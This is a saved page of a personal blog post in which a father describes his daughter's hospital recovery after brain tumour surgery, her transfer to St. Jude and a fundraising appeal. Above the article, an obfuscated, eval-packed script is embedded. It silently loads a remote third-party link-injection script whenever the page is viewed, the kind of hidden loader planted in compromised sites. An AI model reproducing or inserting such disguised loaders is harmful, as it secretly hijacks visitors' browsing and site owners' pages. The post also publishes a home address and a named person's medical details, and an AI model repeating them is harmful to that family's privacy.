		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Recovery 6 BMs / Brain Pressure / St Jude" />
<meta property="og:url" content="http://www.planetstahl.com/recover-6-bms-brain-pressure-st-jude/" />
<meta property="og:description" content="I made a keychain when I was in art class at Westview Elementary sometime in the late 70s.&nbsp; I think the occasion must have been mothers day.&nbsp; Mrs Sigmiller had given all of us a small 3&amp;#…" />
<meta property="article:published_time" content="2022-06-09T05:51:06+00:00" />
<meta property="article:modified_time" content="2022-06-09T17:58:44+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/CB3AA2CD-AEF1-49E7-BB8E-D529BEEF2927.jpg?fit=675%2C1200" />
<meta property="og:image:width" content="675" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Recovery 6 BMs / Brain Pressure / St Jude" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/CB3AA2CD-AEF1-49E7-BB8E-D529BEEF2927.jpg?fit=675%2C1200&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-1828 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-1828" class="posts-entry fbox post-1828 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-health tag-brain-surgery">
	<header class="entry-header">
		<h1 class="entry-title">Recovery 6 BMs / Brain Pressure / St Jude</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/recover-6-bms-brain-pressure-st-jude/" rel="bookmark"><time class="entry-date published" datetime="2022-06-09T00:51:06-05:00">June 9, 2022</time><time class="updated" datetime="2022-06-09T12:58:44-05:00">June 9, 2022</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I made a keychain when I was in art class at Westview Elementary sometime in the late 70s.&nbsp; I think the occasion must have been mothers day.&nbsp; Mrs Sigmiller had given all of us a small 3&#8243; area to draw/color and design.&nbsp; That small, masterwork of art would be ensconced into a clear plastic keychain holder to be preserved for decades.&nbsp; For the front of mine, I drew a little bouquet of flowers and wrote: &#8220;To the BM&#8221; in block letters.&nbsp; On the back side, it said &#8220;Best Mom&#8221;.</p>
<p>This keychain became legendary in our family.&nbsp; <a href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655.jpg?resize=450%2C600" class="alignright size-medium wp-image-1830" width="450" height="600" alt="" srcset="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?resize=450%2C600 450w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?resize=113%2C150 113w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?resize=300%2C400 300w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?resize=850%2C1133 850w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?w=1920 1920w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1655-scaled.jpg?w=1280 1280w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>For 40 years I have had to live with the shame of calling my Mom a BM.&nbsp; Because of this, I have known what BM stands for from an early age.</p>
<p>Honestly, I don&#8217;t think I have used or said BM as much in 40 years when I made that keychain until the past 2 days in this room.&nbsp; Summer needs to poop!&nbsp; It&#8217;s not for lack of trying. It&#8217;s not for lack of medicines, formulas, or action from the nurses.&nbsp; Her stomach is full and she is uncomfortable.&nbsp; It gonna happen.</p>
<hr>
<p>Summer did not have any tests today, so she requested that we came in later.&nbsp; That was fine.&nbsp; We were scheduled to be out of CARLE house this morning (again) and we used that time to pack.&nbsp; Once we had the car filled up and ready to go we went to the front desk to give them our keys.&nbsp; &#8220;Did you guys need more time?&#8221;&nbsp; That was the question from the 3 ladies gathered at the registration desk.&nbsp; Ummmm&#8230;. Yeah.&nbsp; Nothing is changing upstairs in the hospital!</p>
<p>We were then told we could now have the room till Friday.&nbsp; Yay!</p>
<p>I swear!&nbsp; CARLE house, as much as we love it&#8230; Stresses us out every 3 days!&nbsp; We are thankful, but I believe our odd hours of coming in and out probably make us poor communicators with the staff.&nbsp; Ang comes into the hospital at 4:30 AM&#8230; I come over later and stay till well after midnight every night.&nbsp; So, we don&#8217;t have a lot of contact with anyone and certainly, don&#8217;t stand around chatting at those hours.</p>
<hr>
<p>I came into Summer&#8217;s room this morning to find her eating on a plate of biscuits and gravy.&nbsp; The nurses had made her more of their specialty coffee &#8220;pudding&#8221;.&nbsp; Since she has had some problems swallowing, they put a &#8220;thickener&#8221; in the fluid to make it very slow-moving.&nbsp; It&#8217;s weird in apple juice&#8230; But totally tasty in coffee.&nbsp; (according to Summer)</p>
<p>These items for breakfast should have inspired a nice BM.&nbsp; But nope&#8230; Nothing.</p>
<p>Later, for lunch, she had a big salad with chicken.&nbsp; I think should have eaten more of the green stuff&#8230; But that&#8217;s just me.</p>
<p>Still nothing.</p>
<p>She did get up several times and did attempt to make it happen.</p>
<hr>
<p>Later in the morning, we had a social worker in the room for the first time since we arrived.&nbsp; I do believe this is a direct result of Angela reading the riot act yesterday.</p>
<p>She was ready with FMLA forms and anything else we needed for Summer, Angela or me.&nbsp; Pretty great!&nbsp; Angela&#8217;s work, as patient as they have been is still a state agency.&nbsp; She needs paperwork to make sure everything is in order for her time away.</p>
<hr>
<p>Jume and Kaylee came over from Pekin and we let Kaylee visit with Summer for a while and gave Jume a tour of the CARLE house.&nbsp; It was nice catching up, but I wish we would hang out like<a href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667.jpg?resize=473%2C355" class="alignleft wp-image-1829" alt="" width="473" height="355" srcset="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?resize=4000%2C3000 4000w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?resize=600%2C450 600w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?resize=150%2C113 150w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?resize=850%2C638 850w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?w=1280 1280w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1667-scaled.jpg?w=1920 1920w" sizes="(max-width: 473px) 100vw, 473px" /></a> regular people, not at a hospital.&nbsp; I&#8217;ll make an effort for that once we get settled back home.</p>
<p>During their visit, Summer moved to the chair and could see the energy start draining out of her.&nbsp; It was crazy how faast it fell off.&nbsp; She was ready for bed by the time they were leaving.</p>
<hr>
<p>Doctor Mostafa came in with a retinue of residents behind him around noon.&nbsp; I think it was noon.&nbsp; Time gets lost in here.&nbsp; Anyway, he was very excited about the last scan on Summer&#8217;s head.&nbsp; He showed us the scans and said that her tumor removal had actually taken out more material than he anticipated.&nbsp; He was quite excited (I have never seen this man excited) and wanted to share this with us.</p>
<p>I addressed my fear about the possibility of the permanent stunt and he shot it down.&nbsp; He said she was doing well.&nbsp; The fluid was fine and everything indicates she can work with this drain hose for more days as needed.&nbsp; Do not panic about it.&nbsp; &nbsp;Awesome.&nbsp; I can live with this.</p>
<p>He scheduled her for a CT scan at 5 AM tomorrow to check the swelling and how clear the ventricles now are.&nbsp; I will leave her tonight and get a few hours of sleep.</p>
<hr>
<p>We have a form from St. Jude with everything they need for the transfer.&nbsp; Today the CCU physician took our papers and we hope this process starts moving along.</p>
<p>I had left out a bit of the conversation about St. Jude from yesterday&#8217;s talk with Dr. Barnett.&nbsp; I&#8217;ll try to make this a short story.&nbsp; When Angela was told it was a confirmed level 4 medulloblastoma by the physician the other day&#8230;&nbsp; I got on the horn and talked to Todd and ultimately Jean at St. Jude.&nbsp; We were not off the phone very long when Dr. Mostafa came in to check on Summer.&nbsp; Angela and I were getting frustrated at that point by the lack of any conversations from oncology or anyone who would give us a roadmap for care.&nbsp; I told the Dr. that we had contacted St Jude and they want her in Memphis.</p>
<p>He nodded and said, &#8220;You contacted St. Jude?&#8221;&nbsp; He is a hard read.&nbsp; I got the impression that I had stepped on someone&#8217;s toes.&nbsp; It was a lukewarm response in my eyes.&nbsp; We finished up the talk about Summer&#8217;s current condition and as he was leaving I followed him out the door to grab George and Adrea who were waiting down the hall.&nbsp; Dr.&nbsp; turned to me and said, &#8220;I think St. Jude is the best decision for her and I agree with you taking her there 100%.&#8221;</p>
<p>But the fact that he said this in the hall&#8230; Again made me feel like we were sharing a secret.&nbsp; Was I going to piss off CARLE if Summer left?&nbsp; Am I risking her getting poor quality care from this point forward with the threat of leaving for St. Jude?</p>
<p>I have no idea how any of this works and I became a little paranoid.&nbsp; <a href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654.jpg?resize=450%2C600" class="alignright size-medium wp-image-1831" width="450" height="600" alt="" srcset="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?resize=450%2C600 450w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?resize=113%2C150 113w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?resize=300%2C400 300w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?resize=850%2C1133 850w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?w=1920 1920w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_1654-scaled.jpg?w=1280 1280w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>When Dr. Barnett was about an hour into our talk&#8230; I raised my hand and asked him a question.&nbsp; &#8220;Are we upsetting our doctors and this hospital by taking our kid somewhere else for treatment&#8221;.&nbsp; Dr. Barnett, as I said in the previous post, is a very skilled communicator.&nbsp; He said, &#8220;A doctor would have to be a complete monster if he kept you from getting the best care for your daughter.&#8221;&nbsp; &nbsp;He said this is not cancer they will treat here and he (like Mostafa) believes that St. Jude is Summer&#8217;s best option.&nbsp; &nbsp;Mayo, Northwestern and Barnes are all great options&#8230; But this is a pediatric cancer&nbsp; St. Jude is equipped and staffed to deal with it.</p>
<p>Hallelujah.&nbsp; I was truly paranoid after all.</p>
<hr>
<p>The GoFundMe</p>
<p>Well, that is going well.&nbsp; Holy smokes.&nbsp; I strategically chose a number based on what a week from home has cost us and knowing that a few more weeks are needed.&nbsp; We know how much Summer owes on her bills.&nbsp; I also took a shot at what we might be dealing with on deductibles.</p>
<p>But it&#8217;s all an unknown.&nbsp; Angela got home tonight and a bill from SIH was waiting for us.&nbsp; She didn&#8217;t open it and that tells you everything you need to know about the anxiety those envelopes hold.&nbsp; My friend Amy said not to panic..&nbsp; Her 165000 bill turned into 3K.&nbsp; It seems like lately, I have been preparing for the worst&#8230; I think that the worst is hiding in some future envelope.</p>
<p>This bit of money WILL be used to help during this time before St. Jude&#8230;&nbsp; Likely during St. Jude to some extent to move people back and forth and then get her ready for school next year.&nbsp; In the meantime, we will have paid off her Discover card and some of her student loans.</p>
<p>Can it go that far?&nbsp; I have no idea.&nbsp; Will it help?&nbsp; Absolutely.</p>
<p>I could change the amount on the request on their page, and might if we get some serious BS from the insurance company.&nbsp; Otherwise, I will just leave it at 10K and will still accept any help anyone is willing to give.&nbsp; The rest of her life has changed and we will be dealing with follow-ups and visits for years and decades to come.</p>
<p>Thank you to everyone who donated and shared.</p>
<p>The address again in case are new here.&nbsp; <a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl">https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl</a></p>
<p>Oh, also.&nbsp; Some people don&#8217;t want to use GoFundMe&#8230; Or PayPal&#8230; Or Venmo.</p>
<p>I get it and appreciate that.&nbsp; Those services all have fees and percentages removed from the donation.</p>
<p>If you want to mail something:</p>
<p style="padding-left: 40px">Summer Stahl</p>
<p style="padding-left: 40px">27268 Allentown Rd</p>
<p style="padding-left: 40px">Tremont IL 61568</p>
<p>Paypal and Venmo for me is @planetstahl</p>
<p>I will move that money to the bank from those services.</p>
<hr>
<p>That&#8217;s enough tonight.&nbsp; I&#8217;ll roll into bed around 1 AM&#8230; Set the alarm for 4:30&#8230; And head back over.&nbsp; Thanks again for everything.&nbsp; Your thoughts, prayers, and donations mean a lot.&nbsp; We have great people in our lives!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-1828 -->

<div id="comments" class="fbox comments-area">

			<h2 class="comments-title">
			1 thought on &ldquo;<span>Recovery 6 BMs / Brain Pressure / St Jude</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-14639" class="comment even thread-even depth-1">
			<article id="div-comment-14639" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/28ae03a72d81ac678609ded6053b1ecc630e183d5359a973ccabc504e0cf3bb8?s=32&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/28ae03a72d81ac678609ded6053b1ecc630e183d5359a973ccabc504e0cf3bb8?s=64&#038;d=mm&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Chris Bluhm</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.planetstahl.com/recover-6-bms-brain-pressure-st-jude/#comment-14639"><time datetime="2022-06-09T10:38:43-05:00">June 9, 2022 at 10:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for updates..always love to read your commentary Eric. All in good time is all I can say..things will happen! Still praying and I will continue to do so..Many many people love you Summer and are praying as well&#8230;Your days and care are all in God&#8217;s hands ..the best place ever!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

					<p class="no-comments">Comments are closed.</p>
		
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
